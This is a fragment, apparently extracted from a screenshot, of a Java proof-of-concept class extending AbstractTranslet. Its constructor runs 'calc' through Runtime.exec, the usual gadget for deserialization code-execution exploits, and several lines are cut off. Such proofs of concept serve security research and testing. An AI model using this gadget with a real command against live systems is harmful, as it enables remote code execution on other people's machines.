 public class Poc extends AbstractTranslet {
@Override
public void transform(DOM document, DTMAxisItera
}
@Override
public void transform(DOM document, Serializatio
}
public Poc() throws IOException {
Runtime.getRuntime().exec( command: "calc");
}
}